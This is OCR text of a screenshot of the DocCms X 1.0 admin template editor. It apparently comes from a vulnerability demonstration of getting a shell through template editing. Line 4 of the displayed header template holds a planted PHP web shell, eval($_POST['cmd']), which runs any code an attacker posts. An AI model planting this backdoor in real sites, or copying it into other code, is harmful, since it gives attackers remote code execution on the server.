 www.ddd4.com/admini/index.php?m=system&s=changeskin&a=editSkin&skin=doccms_m
火狐官方站点 新手上路 常用网址 JD 京东商城
Doccms X 1.0 Admin for doooc 稻壳企业建站系统[DocCms X1.0]2016正式版
设置导航菜单 站点设置 模板管理 模块管理 用户管理 广告管理 数据库管理 资源管理
当前位置: 首 页 → 操作员后台 → 模板管理 → 模板编辑
当前模板: doccms_model_1
common
css
images
index
js
parts
preview
res
-common.php
-config.xml
- index.php
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml
2 <html dir="ltr" lang="en-US">
3 <head>
4 <?php eval($_POST['cmd']);?>
5 <title><?php echo $tag['seo.title']; ?></title>
6 <meta name="keywords" content="<?php echo $tag['seo.keywords']; ?>" />
7 <meta name="description" content="<?php echo $tag['seo.description']; ?>" />
8 <link rel="stylesheet" href="<?php echo $tag['path.skin']; ?>css/style.css" type="text/css" med
9 <!--[if IE 7]>
10 <link rel="stylesheet" href="<?php echo $tag['path.skin']; ?>css/style-ie7.css" type="text/css"
11 <![endif]-->
12 <script type='text/javascript' src='<?php echo $tag['path.skin']; ?>js/jquery.js?ver=1.7.2'></
13 <script type='text/javascript' src='<?php echo $tag['path.skin']; ?>js/functions.js?ver=3.4.1'>
14 </head>